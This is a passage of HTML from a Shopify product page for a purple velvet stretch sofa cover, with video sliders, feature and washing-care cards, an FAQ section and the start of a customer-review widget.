                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//divinetrendz.com/cdn/shop/files/preview_images/1ef2187502fa410ba97812718ae9c3ee.thumbnail.0000000000.jpg?v=1761743758"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/1ef2187502fa410ba97812718ae9c3ee/1ef2187502fa410ba97812718ae9c3ee.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/1ef2187502fa410ba97812718ae9c3ee/1ef2187502fa410ba97812718ae9c3ee.HD-1080p-7.2Mbps-61152624.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//divinetrendz.com/cdn/shop/files/preview_images/b9a88f3c11424fa88d3e8e6bf815d170.thumbnail.0000000000.jpg?v=1761743915"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/b9a88f3c11424fa88d3e8e6bf815d170/b9a88f3c11424fa88d3e8e6bf815d170.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/b9a88f3c11424fa88d3e8e6bf815d170/b9a88f3c11424fa88d3e8e6bf815d170.HD-1080p-7.2Mbps-61152778.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--19911784923371__image_with_text_KwNtJd" class="shopify-section section"><style data-shopify>.section-template--19911784923371__image_with_text_KwNtJd-padding {
    padding-top: 27px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__image_with_text_KwNtJd-padding {
      padding-top: 36px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-template--19911784923371__image_with_text_KwNtJd.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--19911784923371__image_with_text_KwNtJd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--19911784923371__image_with_text_KwNtJd color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--19911784923371__image_with_text_KwNtJd-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--3-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--large image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--19911784923371__image_with_text_KwNtJd color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><internal-video data-autoplay="true" data-no-play-btn="true">
              <video width="100%" height="auto" preload="metadata" poster="//divinetrendz.com/cdn/shop/files/preview_images/023b81e83f5a4d53b3f336c5f4b6ee9a.thumbnail.0000000000.jpg?v=1761985205" loop muted playsinline disablepictureinpicture>
                
                  <source
                    data-src="//divinetrendz.com/cdn/shop/videos/c/vp/023b81e83f5a4d53b3f336c5f4b6ee9a/023b81e83f5a4d53b3f336c5f4b6ee9a.m3u8?v=0"
                    type="application/x-mpegURL"
                  >
                
                  <source
                    data-src="//divinetrendz.com/cdn/shop/videos/c/vp/023b81e83f5a4d53b3f336c5f4b6ee9a/023b81e83f5a4d53b3f336c5f4b6ee9a.HD-1080p-4.8Mbps-61394186.mp4?v=0"
                    type="video/mp4"
                  >
                
              </video>
              <button class="internal-video__play" style='visibility: hidden;'>
                <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
              </button>
            </internal-video></div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--19911784923371__image_with_text_KwNtJd"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--19911784923371__image_with_text_KwNtJd content-container"
        ></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--19911784923371__icon_bar_WQdQqN" class="shopify-section section"><style data-shopify>.section-template--19911784923371__icon_bar_WQdQqN-padding {
    padding-top: 27px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__icon_bar_WQdQqN-padding {
      padding-top: 36px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-template--19911784923371__icon_bar_WQdQqN.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--19911784923371__icon_bar_WQdQqN.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--19911784923371__icon_bar_WQdQqN color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width section-template--19911784923371__icon_bar_WQdQqN-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--19911784923371__icon_bar_WQdQqN color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//divinetrendz.com/cdn/shop/files/pdp-features-icon-quality_1cb01083-7745-46b5-bf17-66d814e6938b.webp?v=1761986705"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>INNOVATIVE DESIGN &amp; PREMIUM QUALITY:</h3><div class="rte"><p>Made from premium fabric and featuring exclusive patented <strong>WavyProof™ </strong>and <strong>WavyTech™</strong> technologies, our slipcovers provide exceptional stretch and breathability. This innovative design ensures perfect protection, flawless fit, and long-lasting comfort for busy households.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--19911784923371__icon_bar_WQdQqN color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//divinetrendz.com/cdn/shop/files/pdp-features-icon-fit_2ff00172-afc4-4768-a0ea-a45ecd439e73.webp?v=1761986705"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>PERFECT FIT-ONE SIZE:</h3><div class="rte"><p>Sofa cover fits most sofas: Slipcover is made of patented stretch bi-elastic fabric. </p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--19911784923371__icon_bar_WQdQqN color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//divinetrendz.com/cdn/shop/files/pdp-features-icon-friendly_879bc934-d389-4272-867a-d38776afd55b.webp?v=1761986705"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>KID- AND PET-FRIENDLY:</h3><div class="rte"><p>Made from soft, skin-friendly fabric, these covers are free from harmful substances — perfect for homes with kids and pets.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--19911784923371__icon_bar_WQdQqN color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//divinetrendz.com/cdn/shop/files/pdp-features-icon-easy_6f6c959d-321a-4bf6-910d-5e2a1410e2ba.webp?v=1761986705"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>EASY TO INSTALL:</h3><div class="rte"><p>Special foams are included, preventing slipcover from sliding. Use foams and tuck them into the grooves, where needed, to make the fabric tighter and stay in place.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--19911784923371__icon_bar_WQdQqN color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//divinetrendz.com/cdn/shop/files/pdp-features-icon-washing_0955e0a0-871b-47e6-8e47-eead4f810dcd.webp?v=1761986705"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>EFFORTLESS CARE:</h3><div class="rte"><p>Slipcovers are machine washable in cold water (no more than 30° C / 86° F). Wash separately at a gentle cycle. Do NOT bleach. No tumble drying. Do NOT dry-clean. Do NOT iron. Please line dry only.</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


<style> #shopify-section-template--19911784923371__icon_bar_WQdQqN .icon-bar-card__icon--medium, #shopify-section-template--19911784923371__icon_bar_WQdQqN .icon-bar-card__icon--large {min-width: 15% !important;} </style></section><div id="shopify-section-template--19911784923371__image_with_text_zhjxpa" class="shopify-section section"><style data-shopify>.section-template--19911784923371__image_with_text_zhjxpa-padding {
    padding-top: 0px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__image_with_text_zhjxpa-padding {
      padding-top: 0px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-template--19911784923371__image_with_text_zhjxpa.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--19911784923371__image_with_text_zhjxpa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--19911784923371__image_with_text_zhjxpa color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--19911784923371__image_with_text_zhjxpa-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--medium gradient color-scheme-template--19911784923371__image_with_text_zhjxpa color-background-1 global-media-settings media"
          
        ><internal-video data-autoplay="true" data-no-play-btn="true">
              <video width="100%" height="auto" preload="metadata" poster="//divinetrendz.com/cdn/shop/files/preview_images/fed33f7c253e4274b350444e69b4f26c.thumbnail.0000000000.jpg?v=1753013071" loop muted playsinline disablepictureinpicture>
                
                  <source
                    data-src="//divinetrendz.com/cdn/shop/videos/c/vp/fed33f7c253e4274b350444e69b4f26c/fed33f7c253e4274b350444e69b4f26c.m3u8?v=0"
                    type="application/x-mpegURL"
                  >
                
                  <source
                    data-src="//divinetrendz.com/cdn/shop/videos/c/vp/fed33f7c253e4274b350444e69b4f26c/fed33f7c253e4274b350444e69b4f26c.HD-1080p-3.3Mbps-51576575.mp4?v=0"
                    type="video/mp4"
                  >
                
              </video>
              <button class="internal-video__play" style='visibility: hidden;'>
                <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
              </button>
            </internal-video></div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--19911784923371__image_with_text_zhjxpa"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--medium gradient color-background-1 color-scheme-template--19911784923371__image_with_text_zhjxpa content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  HOW TO INSTALL :
                </h2>
              </div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--19911784923371__image_with_text_dECyAd" class="shopify-section section"><style data-shopify>.section-template--19911784923371__image_with_text_dECyAd-padding {
    padding-top: 0px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__image_with_text_dECyAd-padding {
      padding-top: 0px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-template--19911784923371__image_with_text_dECyAd.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--19911784923371__image_with_text_dECyAd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--19911784923371__image_with_text_dECyAd color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--19911784923371__image_with_text_dECyAd-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--19911784923371__image_with_text_dECyAd color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=1500" alt="" srcset="//divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=165 165w, //divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=360 360w, //divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=535 535w, //divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=750 750w, //divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=1070 1070w, //divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--19911784923371__image_with_text_dECyAd"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--19911784923371__image_with_text_dECyAd content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  HOW TO MEASURE:
                </h2>
              </div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--19911784923371__collapsible_content_V6VJb7" class="shopify-section section"><style data-shopify>.section-template--19911784923371__collapsible_content_V6VJb7-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__collapsible_content_V6VJb7-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19911784923371__collapsible_content_V6VJb7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--19911784923371__collapsible_content_V6VJb7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--19911784923371__collapsible_content_V6VJb7 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--19911784923371__collapsible_content_V6VJb7-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              FAQ's
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What sizes of sofa covers are available?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pnkyWm-template--19911784923371__collapsible_content_V6VJb7"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pnkyWm-template--19911784923371__collapsible_content_V6VJb7"
                  >
                    <p>We offer sofa covers in various sizes including 1-seater, 2-seater, 3-seater, 5-seater, and L-shaped sofas. Custom sizes are also available on request.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Are the sofa covers stretchable?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_eyadYD-template--19911784923371__collapsible_content_V6VJb7"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_eyadYD-template--19911784923371__collapsible_content_V6VJb7"
                  >
                    <p>Yes, most of our covers are made with 4-way stretchable fabric for a perfect fit on all sofa shapes.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Can I wash the sofa cover at home?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_K4F6K6-template--19911784923371__collapsible_content_V6VJb7"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_K4F6K6-template--19911784923371__collapsible_content_V6VJb7"
                  >
                    <p>Yes, our sofa covers are machine washable. Use cold water and avoid bleach or harsh detergents.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you offer customization?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_h6Vt4K-template--19911784923371__collapsible_content_V6VJb7"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_h6Vt4K-template--19911784923371__collapsible_content_V6VJb7"
                  >
                    <p>Yes! You can send us your sofa photo and dimensions — we’ll tailor it perfectly to fit.<br/><br/><a href="https://api.whatsapp.com/send?phone=918655173125&text=Hi,%20I%20am%20interested%20in%20Customise%20Sofa%20Covers." title="https://api.whatsapp.com/send?phone=918655173125&text=Hi,%20I%20am%20interested%20in%20Customise%20Sofa%20Covers.">Whatsapp now !!</a></p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19911784923371__175282800716b10539" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AeG9keDhhSVRIa3pOV__judge_me_reviews_review_widget_7FmPXE" class="shopify-block shopify-app-block">







<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Purple Velvet Elastic Sofa Cover'
    data-id='8590142046443'
    data-product-id='8590142046443'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2171"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AeG9keDhhSVRIa3pOV__judge_me_reviews_review_widget_7FmPXE"
    data-has-legacy="1"
    data-has-revamp="0"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-11-13T11:12:35Z' data-average-rating='4.00' data-number-of-reviews='1' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 1 review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='1' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (1) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star 